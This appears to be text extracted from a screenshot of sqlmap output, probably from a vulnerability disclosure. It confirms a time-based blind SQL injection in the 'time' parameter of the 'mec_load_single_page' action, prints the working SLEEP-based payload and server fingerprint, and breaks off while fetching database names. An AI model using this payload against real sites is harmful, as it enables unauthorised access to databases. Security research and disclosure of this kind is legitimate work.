 GET parameter 'time' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: time (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=mec_load_single_page&time=1) AND (SELECT 7320 FROM (SELECT(SLEEP(5)))ulW
u) AND (2333=2333
---
[17:47:43] [INFO] the back-end DBMS is MySQL
[17:47:43] [WARNING] it is very important to not stress the network connection during usage
of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12
[17:47:44] [INFO] fetching database names
[17:47:44] [INFO] fetching number of databases
[17:47:44] [INFO] retrieved: